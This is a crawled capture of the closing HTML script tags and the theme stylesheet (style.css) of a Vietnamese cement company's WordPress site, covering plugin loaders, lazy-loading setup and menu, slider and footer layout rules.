id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://ximangtanquang.com.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a80ed159f5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://ximangtanquang.com.vn/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script id="contact-form-7-js-extra">var wpcf7 = {"cached":"1"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script> <script id="email-subscribers-js-extra">var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/ximangtanquang.com.vn\/wp-admin\/admin-ajax.php"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.9" id="email-subscribers-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1753059698" id="simple-share-buttons-adder-ssba-js"></script> <script id="simple-share-buttons-adder-ssba-js-after">Main.boot( [] );</script> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767866161 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css
body_size: 17634
content:
@media only screen and (min-width: 980px)
{
	.metaslider .slides img {
		height: 530px !important;
	}
}
.sf-menu.menu{
	padding-bottom:0px !important
}
#superfish-1 li>a {
    padding: 10px 10px;
    max-height: 64px;
    white-space: nowrap;
}
#superfish-1 >li>a:hover{
	background:#137f31;
	color: #d4c207;
}
#superfish-1 >li>a{    
}
@media only screen and (min-width: 1200px){
	#superfish-1 li>a {
		font-size:16px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1090px){
	#superfish-1 li>a {
		font-size:15.5px;
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1089px) and (min-width: 1024px){
	#superfish-1 li>a {
		font-size:14px;
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1023px) and (min-width: 980px){
	#superfish-1 li>a {
		font-size:13.8px;
		padding: 7px 7px;
	}
	.header__utility{
		margin-left: 0px !important;
	}
}
#superfish-1 li:hover .sub-menu{
	/*
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
    display: block;*/
	opacity: 1;
	-webkit-transform: none;
	-moz-transform: none;
	transform: initial;
	visibility: visible;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}
#superfish-1 li .sub-menu{
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
	display: block;
}
#superfish-1 li .sub-menu li a:hover{
	color: #0073af;
	background:none;
}
#superfish-1 li .sub-menu li a:hover:after{
	content: "";
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 0;
    height: 1px;
    background: #dadada;
}
#sanpham .bx-wrapper{
	border: 0px solid #fff !important;
    background:none !important;
}
#trungtamhoc_index span i,.slider_tintuc span i {
	margin-right:10px
}
#trungtamhoc_index li{
	min-height:30px
}
#trungtamhoc_index li a{
	color:#3399FF
}
#trungtamhoc_index .field-content{
	font-size:15.5px;
}
.mb-10{
	margin-bottom:10px
}
@media only screen and (min-width: 768px)
{
	.slider_tintuc li .leftColumn img{
		max-height: 232px;
		min-height:231px;
	}
	#tintucvasukien h2{
		padding: 10px 0px;
		clear: both;
	}
	#automatic__17747 .tinmoinhat{
		width:60%;
		float:left;
		padding-right: 10px;
		padding-top:5px;
		text-align: justify;
		/*box-shadow: 1px 0 0 rgba(0,0,0,.3);*/
	}
	#automatic__17747 .tinmoinhat h4{
		font-size:18px;
		margin-bottom: 10px;
	}
	#automatic__17747 .tinmoinhat p{
		font-size:16px;
		overflow: hidden;
		text-overflow: ellipsis;
		-webkit-line-clamp: 4;
		max-height: 95px;
		display: -webkit-box;
		-webkit-box-orient: vertical;
	}
	#automatic__17747 .tinmoilienquan{
		float:left;
		width: 40%;
		max-height: 465px;
		position: relative;
		overflow: hidden;
		overflow-y: auto;
		padding-right: 3px;
	}
	#automatic__17747 .tinmoilienquan .img-slide-headnew{
		width:80px;
		float: left;
		margin: 5px 5px 0px;		
	}
	#automatic__17747 .tinmoilienquan li{
		width: 100%;
		margin: 0;
		border: none;
		padding: 7px 0px;
		position: relative;
		display: inline-block;
		float: left;
		background: transparent;
		display: inline-block;
		padding-top: 12px;
		padding-bottom: 12px;
		border-top: 1px dashed #d1d1d1;
		list-style: none;
		text-align: justify;
	}
	#automatic__17747 .tinmoilienquan li:first-child{
		padding-top:0px !important;
		border-top: none;
	}
	#automatic__17747 .tinmoilienquan li a{
		color:black;
	}
}
@media only screen and (max-width: 767px)
{
	#automatic__17747 .tinmoinhat h4{
		font-size:20px;
		margin-bottom: 10px;
	}
	#tintucvasukien h2{
		padding-top: 30px;
		clear: both;
	}
	#automatic__17747 .tinmoinhat p{
		font-size:18px;
	}
	#automatic__17747 .tinmoilienquan{
		width: 100%;
		position: relative;
	}
	#automatic__17747 .tinmoinhat{
		width:100%;
		text-align: justify;
		margin-bottom:20px;
		/*box-shadow: 1px 0 0 rgba(0,0,0,.3);*/
	}
	#automatic__17747 .tinmoilienquan .img-slide-headnew{
		width:80px;
		float: left;
		margin: 0px 10px 0px 0px;		
	}
	#automatic__17747 .tinmoilienquan li{
		width: 100%;
		margin: 0;
		border: none;
		padding: 7px 0px;
		position: relative;
		display: inline-block;
		float: left;
		background: transparent;
		display: inline-block;
		padding-top: 12px;
		padding-bottom: 12px;
		border-top: 1px dashed #d1d1d1;
		list-style: none;
		text-align: justify;
	}
	#automatic__17747 .tinmoilienquan li:first-child{
		padding-top:0px !important;
		border-top: none;
	}
	#automatic__17747 .tinmoilienquan li a{
		font-size:16px;
		color:black;
	}
}
@media only screen and (min-width: 767px) and (max-width: 979px)
{
	#tintucvasukien h2{
		padding-top: 30px;
	}
}
@media only screen and (min-width: 500px) and (max-width: 767px)
{
	.slider_tintuc li .leftColumn img{
		height: 250px;
	}
}
@media only screen and (max-width: 499px)
{
	.slider_tintuc li .leftColumn img{
		height: 200px;
		
	}
}
.sub-line {
    color: #fff;
    background-color: #0073af;
    height: 3px;
    text-align: center;
    position: relative;
    max-width: 1181px;
    margin: auto;
    padding: 0px 20px;
}
.nhamaytuonglai .nhamay{
	padding:0px !important
}
.nhamaytuonglai .nhamay .block-width-mini{
	margin-top: 0px;
}
.nhamaytuonglai .nhamay .push--title{
	font-size:16px;
	text-align:justify
}
.nhamaytuonglai .nhamay .field-item p{
	text-align:justify;
}
.menufooter li ul li{
	display:block;
}
.menufooter li ul li a{
	font-size:14px
}
.menufooter > li{	
	vertical-align: top;
	padding-right:10px
}
.menufooter > li >a{
	font-weight: bold;
	color:white;
	font-size:16px;
}
#footer p,#footer h4{
	color:white;
	line-height: 27px;
}
#footer a{
	color:white;
	text-transform: uppercase;
	line-height: 27px;
}
#block-block-7{
	float: none;
    width: 100%;
}
.follow_footer .block-title{
	text-align:right;
}
.follow_footer ul{
	float:right
}
.follow li{
	float:left
}
@media (max-width: 659px){
	.menufooter{
		margin-left:20px
	}
	.menufooter ul{
		margin-top:5px !important
	}
	#block-block-5{
		padding:10px
	}
}
.sanpham_index{
	background:url(../images/sanpham.jpg) no-repeat center;
	background-size: cover; 
	background-color: #767676
}
.menumobile nav ul {
    width: 100%;
    height: auto;
    padding: 0px;
    display: none;
	padding-left: 30px;
}
.menumobile nav {
    height: auto;
    width: 100%;
}
#clickmenu {
    text-align: left;
    padding: 0px;
}
.navbar-toggler-icon {
    background-image: url(../images/nav-icon.png);
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    background-size: 100% 100%;
}
@media only screen and (min-width: 980px){
	.menumobile {
		display: none;
	}
	#title_company_mobile{
		display: none;
	}
}
@media only screen and (max-width: 979px){
	#pull:before{
		content: "";
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -2416px;
		background-repeat: no-repeat;
		display: inline-block;
		vertical-align: middle;
		height: 16px;
		width: 20px;
	}
	#title_company{
		display:none
	}	
	.header__identity {
		margin-left: 0px !important;
	}
}

.menumobile .mm-listview>li{
	width: 90%;
    border-bottom: 1px solid #ECECEC;
	padding-bottom:10px
}
.menumobile .mm-listview>li>a,.menumobile .mm-listview>li>span{
	padding-bottom:0px !important;
	padding-left:0px !important;
}
.menumobile .mm-listview li ul li a{
	color:black;
	line-height:27px
}
#automatic__17747 .bx-wrapper .bx-controls-direction a{
	top:30%;
}
.slider_tintuc li .push--title a{
	font-size:20px;
}
#breadcrum{
	padding-bottom:20px
}
#main #category h4.p-title{
	font-size:22px
}
@media (min-width: 1200px){
	#main #baivietchitiet{
		width: 1181px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:40px 20px 20px 20px
	}
	#main #category {
		width: 1181px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:15px 20px 30px 20px
	}
}
@media (max-width: 1199px){
	#main #baivietchitiet,#main #category {
		background-color: #fff;
		padding:20px
	}
}
b {
    font-weight: 700;
}
#baivietchitiet h3{
	font-size:26px
}
.mtb-5 {
    margin-top: 5px!important;
    margin-bottom: 5px!important;
}
#baivietchitiet .date_tintuc{
	padding:0px
}
#baivietchitiet li span{
	font-size:18px;
}
#baivietchitiet li span i{
	margin-right: 10px;	
}
#baivietchitiet li {
    list-style: none;
    display: inline-block;	
}
#baivietchitiet p{
	font-size:19px;
	line-height: 1.7;
	text-align:justify
}
.wh-100x {
    height: 80px;
    width: 100px!important;
	margin-bottom:10px
}
.post_page img {
    height: 70px;
	width:100px
}
.abs-tlr {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.ml-120 {
    margin-left: 120px!important;
}
.pos-relative{
    position: relative;
    z-index: 1;
}
.mb-10 {
    margin-bottom: 10px!important;
}
.post_page .min-h-80x {
    height: 80px;
}
.baivietlienquan .date_tintuc h6 span i,.category_page .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span,.category_page .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
@media (min-width: 421px){
	.baivietlienquan h5{
		font-size:15.5px;
		margin-bottom: 15px
	}
	.baivietlienquan h5 b:before{
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -3999px;
		background-repeat: no-repeat;
		margin-top: 0.28571em;
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:5px;
	}
}
@media (max-width: 420px){
	.baivietlienquan h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:10px;
	}
}
@media (min-width: 640px){
	.category_page h5{
		font-size:16.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:16.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 150px;
		width:220px
	}
	.category_page .ml-220 {
		margin-left: 240px;
		height: 150px;
	}
	.category_page .wh-200x {
		height: 200px;
		width: 220px;
	}
}
@media only screen and (max-width: 639px) and (min-width: 568px){
	.category_page h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:13.5px;
		text-align:justify;
		color: #555;
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 110px;
		width:180px
	}
	.category_page .ml-220 {
		margin-left: 190px;
		height: 110px;
	}
	.category_page .wh-200x {
		height: 110px;
		width: 180px;
	}
}
@media only screen and (max-width: 567px){
	.category_page .abs-tlr {
		position: relative !important;
	}
	.category_page .ml-220 {
		margin-left: 0px !important;
		margin-top: 5px;
	}
	.category_page .wh-200x img{
		width:100%;
	}
	.category_page h5{
		font-size:14.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:14.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:7px;
		margin-bottom:13px
	}
}
.category_page .mb-20 {
    margin-bottom: 20px;
	display: block;
}
.baivietlienquan .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
.wp-pagenavi {
    float: right;
    font-size: 13px;
}
@media only screen and (min-width: 980px){
	.title_company .company_name_h5 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		text-align: center;
		font-size: 25px !important;
		width: 100%;
		margin-bottom: 10px;
	}
	.title_company .company_name_h1 {
		font-size: 25px;
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		margin-bottom: 0px;
		margin-top:0px;
		text-align:center
	}
	.title_company{
		max-width: 1181px;
		margin: 0 auto;
		max-height:100px;
		position:relative;
		top:-20px;
	}
	#title_company #logo{
		position:absolute;
		left:20px;
		top:-25px
	}
	#title_company #logo img{
		max-width:115px;
		max-height:115px;
	}
	#title_company{
		background:#fff;
		padding-top:20px;
		background: url(../images/map.png);
		padding: 10px 0;
		clear: both;
	}
	.header__identity{
		display:none
	}
	.header,.header__utility,.sf-menu.menu{
		height:40px !important;
	}
	.header__utility{
		margin-left:0px
	}
	.header{
		background: #1c7735;
	}
	.sf-menu >li >a{
		color:white
	}
	.sf-menu > li > a:after {
		position: absolute;
		width: 1px;
		height: 38px;
		content: '';
		top: 0;
		right: -1px;
		background: url(../images/br-right.jpg) no-repeat;
	}
	.sub-header{
		display:none;
	}
}
@media only screen and (max-width: 480px){
	#title_company_mobile{
		display: none;
	}
}
@media only screen and (max-width: 979px) and (min-width: 481px){
	#title_company_mobile{
		display: block;
		position: absolute;
	}
	#title_company_mobile .title_company .company_name_h5 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		text-align: center;
		width: 100%;
		margin-bottom: 10px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		margin-bottom: 0px;
		margin-top:0px;
		text-align:center
	}
}
@media only screen and (max-width: 563px) and (min-width: 481px){
	#title_company_mobile{
		left: 2%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 11px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 11px;
	}
}
@media only screen and (max-width: 720px) and (min-width: 564px){
	#title_company_mobile{
		left: 5%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 13px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 13px;
	}
}
@media only screen and (max-width: 979px) and (min-width: 721px){
	#title_company_mobile{
		left: 12%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 15px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 15px;
	}
}
.formlienhe input, .formlienhe textarea {
    display: block;
    width: 100%;
}
#page_lienhe h5{
	font-size:15px
}
.ssbp-wrap{
	float:right
}
#baivietlienquan{
	clear:both
}
.ssba-share-text{
	margin-left:15px
}
#block-block-9 a:before {
	/*
    content: "";
    background-image: url(../images/contact.png);
    background-position: 0 0px;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
    height: 18px;
    width: 22px;
    margin-right: 5px;
    margin-top: -2px;
	*/
}
#block-block-9 a,#block-block-8 a,#block-block-24 a{
	font-size:13px;
}
#block-block-9 a i,#block-block-8 a i{
	margin-right:5px
}
.block.lafarge-worldwide .nav-search-hearder a:before{
	display:none !important;
}
.block.lafarge-worldwide a:before{
	background-image: none !important;
}
.emaillist label{
	width:100%
}
.dangkynhantin{
	width:100%;
	padding:5%
}
.dangkynhantin input[type="submit"]{
	max-width: 120px;
    float: right;
}
#websitelienket{
	font-size:smaller;
	border: 1px solid #111;
}
@media only screen and (min-width: 1024px){
	.row__content{
		padding:0 20px !important;
	}	
}
@media only screen and(max-width: 1023px){
	.row__content{
		padding:0 20px !important;
	}	
}
#trungtamhoc{
	width:100% !important;
}
.back-to-top .back-to-top-link {
    background-color: #008238;
    line-height: 0;
    padding: 0.625rem;
}
.back-to-top {
    position: fixed;
    bottom: 2rem;
    right: 2rem;
    text-align: right;
    z-index: 5;
    transition: bottom 400ms ease-out;
}
#footer .ssbp-wrap{
	display:none;
}
#page_primary{
	padding:20px 20px !important;
}
#page{
	background-color: #f2f2f2;
}
#main .row__content{
	background:white;
}
#breadcrum{
	text-transform: none;
}
.item_nhamaytuonglai{
	width:100%
}
.nhamay .bx-wrapper{
	margin-bottom:0px
}
.slider_nhamay li{
	margin-right:10px
}
@media only screen and (min-width: 720px){
	.title_nhamay {
		min-height:45px;
	}
	.decription_nhamay{
		min-height:90px;
	}
	.nhamayvitri4{
		padding-right:15px
	}
}
.nav-search-hearder #s{
	border: 0;
    background: transparent;
    color: black;
    position: relative;
    margin: 0;
    padding: 0 15px 0 20px;
    width: 0px;
    outline: none;
    -webkit-transition: width 0.25s;
    -o-transition: width 0.25s;
    transition: width 0.25s;
}
.nav-search-hearder .form:before {
    color: #0073af;
    content: "\f002";
    display: block;
    font-family: "FontAwesome";
    position: absolute;
    left: 22px;
}
.nav-search-hearder #s:focus {
    width: 215px;
    outline: none;
	margin-left:20px
}
.news {
    color: #111;
	font-size: 14px;
}
.row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.runtext-container .holder .text-container {
    display: inline;
    padding: 0 15px ;
}
.mt-1 {
    margin-top: .25rem!important
}
.col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
	max-width: 75%;
	padding-top : 15px;
}
.container {
    width: 100%;
    padding-right: 10px;
    padding-left: 15px;
    margin-right: 10px;
    margin-left: auto;
}
.col-lg-3 {
	padding-top: 15px;
	margin-left: 35px;
}
#baivietchitiet .medium-9{
	width:100%
}